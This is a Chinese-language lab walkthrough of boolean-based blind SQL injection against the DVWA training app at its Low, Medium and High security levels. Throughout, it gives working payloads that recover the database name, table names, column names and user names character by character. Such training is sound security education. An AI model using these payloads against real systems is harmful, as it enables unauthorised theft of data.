SQL盲注
1. SQL盲注概述
以下内容引用自《SQL盲注(原理概述、分类)》
盲注:
即在SQL注入过程中,SQL语句执行查询后,查询数据不能回显到前端页面中,我们需要使用一些特殊的方式来判断或尝试,这个过程成为盲注
- 如果数据库运行返回结果时只反馈对错不会返回数据库中的信息 此时可以采用逻辑判断是否正确的盲注来获取信息。
- 盲注是不能通过直接显示的途径来获取数据库数据的方法。
- 在盲注中,攻击者根据其返回页面的不同来判断信息(可能是页面内容的不同,也可以是响应时间不同,一般分为三类)
2. 基于布尔值的盲注
原理:
盲注查询是不需要返回结果的,仅判断语句是否正常执行即可,所以其返回可以看到一个布尔值,正常显示为true,报错或者是其他不正常显示为False
3. 前期实验准备
-
首先启动phpStudy,打开火狐浏览器的代理服务,再使BurpSuite处于“off”的状态


-

查看关于数据库“dvwa”的信息
Dvwa库中有2个表,分别是guestbook和users
users表中共有8列数据


Guestbook表中共有3列数据
Users表中的用户user数据

ASCII表示控制字符

4. Low等级
- 安全级选择为Low,点击“SQL Injection (Blind)”



- 判断是否存在注入,注入是字符型还是数字型
只执行了前面的1,并没有执行后面的1=2

由下两步实验可知,注入是字符型,要有单引号才可以被执行


- 猜解数据库名长度
1' and length(database())=4 #
- 猜解数据库名
数据库名是“dvwa”

1' and ascii(substr(database(),1,1))=100 #

1' and ascii(substr(database(),2,1))=118 #
- 猜解表数量

数据库dvwa中有2个表
1' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=2 #
- 猜解第一个表名的长度

第一个表名是guestbook,长度为9
1'and length(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),1))=9 #
第二个表名是users,长度为5
1'and length(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),1))=5 #

- 猜解表名
这里猜解第二个表名“users”

1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),1))=117 #

1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),2))=115 #

1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),3))=101 #
1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),4))=114 #
1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),5))=115 #
- 猜解表中的列数


Users表中共有8列数据
1' and (select count(column_name) from information_schema.columns where table_name='users')=8 #

Guestbook表中共有3列数据
1' and (select count(column_name) from information_schema.columns where table_name='guestbook')=3 #

- 猜解表中的列名
Users表中第一个列是user_id
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=117 #
- 猜解表中的用户名
Users表中第一个user是admin
1' and (ascii(substr((select user from users limit 0,1),1,1)))=97 #


Users表中第二个user是Gordon
1' and (ascii(substr((select user from users limit 1,1),1,1)))=103 #
5. Medium等级
- 安全级选择为Medium,点击“SQL Injection (Blind)”,使BurpSuite处于“on”的状态,将报文转发给Repeater



- 注入是数字型

- 猜解数据库名长度
1 and length(database())=4

- 猜解数据库名
数据库名是“dvwa”
1 and ascii(substr(database(),1,1))=100 #

- 猜解表数量
数据库dvwa中有2个表
1 and (select count(table_name) from information_schema.tables where table_schema=0x64767761)=2 #


- 猜解第一个表名的长度
第一个表名是guestbook,长度为9
1 and length(substr((select table_name from information_schema.tables where table_schema=0x64767761 limit 0,1),1))=9 #

- 猜解表名
这里猜解第二个表名“users”
1 and ascii(substr((select table_name from information_schema.tables where table_schema=0x64767761 limit 1,1),1))=117 #

- 猜解表中的列数
Users表中共有8列数据
1 and (select count(column_name) from information_schema.columns where table_name=0x7573657273)=8 #

- 猜解表中的列名
Users表中第一个列是user_id
1 and ascii(substr((select column_name from information_schema.columns where table_name=0x7573657273 limit 0,1),1))=117 #

- 猜解表中的用户名
Users表中第一个user是admin
1 and (ascii(substr((select user from users limit 0,1),1,1)))=97 #
1 and (ascii(substr((select user from users limit 1,1),1,1)))=103 #


6. High等级
-
安全级选择为High,点击“SQL Injection (Blind)”,注意此时Burp Suite的状态是“off”

-
注入是字符型



-
猜解数据库名长度
1' and length(database())=4 #

- 猜解数据库名
数据库名是“dvwa”
1' and ascii(substr(database(),1,1))=100 #
1' and ascii(substr(database(),2,1))=118 #


- 猜解表数量
数据库dvwa中有2个表
1' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=2 #

- 猜解第一个表名的长度
第一个表名是guestbook,长度为9
1'and length(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),1))=9 #

第二个表名是users,长度为5
1'and length(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),1))=5 #

- 猜解表名
这里猜解第二个表名“users”
1' and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),1))=117 #

- 猜解表中的列数
Users表中共有8列数据
1' and (select count(column_name) from information_schema.columns where table_name='users')=8 #

- 猜解表中的列名
Users表中第一个列是user_id
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1))=117 #

- 猜解表中的用户名
Users表中第一个user是admin
1' and (ascii(substr((select user from users limit 0,1),1,1)))=97 #
